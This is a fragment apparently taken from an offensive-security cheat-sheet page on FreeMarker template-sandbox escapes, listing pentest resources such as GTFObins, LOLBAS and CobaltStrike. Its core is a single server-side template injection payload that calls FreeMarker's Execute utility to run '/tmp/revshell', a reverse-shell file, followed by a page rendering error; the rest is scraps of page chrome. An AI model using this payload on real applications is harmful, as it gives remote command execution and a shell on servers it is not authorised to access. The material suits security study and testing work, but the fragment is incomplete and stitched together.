 template-sandbox/freemarker
s GTFObins Wadcoms LOLBAS IRed Hashcat PentestMonkey CRTFM CobaltStrike Burp Tips Nessus
1 ${"freemarker.template.utility.Execute"?new()("/tmp/revshell")}
2
There was an error rendering your content